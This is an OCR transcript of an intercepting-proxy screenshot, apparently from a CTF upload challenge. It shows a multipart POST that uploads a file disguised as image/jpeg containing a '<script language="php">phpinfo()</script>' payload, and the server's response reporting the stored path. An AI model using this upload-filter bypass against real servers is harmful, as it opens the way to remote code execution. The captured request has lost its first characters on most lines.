 Raw Params Headers Hex
OST / HTTP/1.1
ost: 110.42.133.120:8000
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
irefox/103.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data;
oundary=---------------------------3707607505183319249249086710
ontent-Length: 368
rigin: http://110.42.133.120:8000
onnection: close
eferer: http://110.42.133.120:8000/
ookie: PHPSESSID=f10b0c080c618fa269916f324d0c3185
pgrade-Insecure-Requests: 1
----------------------------3707607505183319249249086710
ontent-Disposition: form-data; name="file"; filename="b"
ontent-Type: image/jpeg
script language="php">phpinfo() ;</script>
----------------------------3707607505183319249249086710
ontent-Disposition: form-data; name="submit"
ubmit
----------------------------3707607505183319249249086710--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 11 Aug 2022 15:38:18 GMT
Server: Apache/2.4.10 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 534
Connection: close
Content-Type: text/html; charset=UTF-8
upload
success!!filepath:/var/www/html/upload/f10b0c080c618fa269916f324d0c3185/
b
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Upload a php</title>
<!--$sandbox = '/var/www/html/upload/'.$_COOKIE['PHPSESSID'];
@mkdir("/var/www/html/upload");
@mkdir($sandbox);
@chdir($sandbox);-->
</head>
<body>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>